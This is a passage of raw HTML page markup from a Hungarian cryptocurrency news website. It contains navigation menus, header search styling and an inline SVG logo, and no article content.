	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
